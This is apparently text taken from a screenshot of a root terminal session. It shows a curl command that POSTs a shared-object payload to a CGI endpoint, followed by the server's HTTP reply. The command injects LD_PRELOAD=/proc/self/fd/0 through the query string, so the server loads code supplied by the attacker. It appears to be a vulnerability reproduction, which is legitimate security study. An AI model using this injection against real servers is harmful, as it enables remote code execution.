 ┌──(root㉿fzf)-[~/WebSecurity/APILouDong]
└─# curl -X POST --data-binary @payload.so "http://1 :8080/cgi-bin/in
dex?LD_PRELOAD=/proc/self/fd/0" -i
HTTP/1.1 200 OK
Date: Wed May 25 13:09:49 2022
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World!
Content-Type: text/html
<title>cgi title</title><h1>hello world!</h1>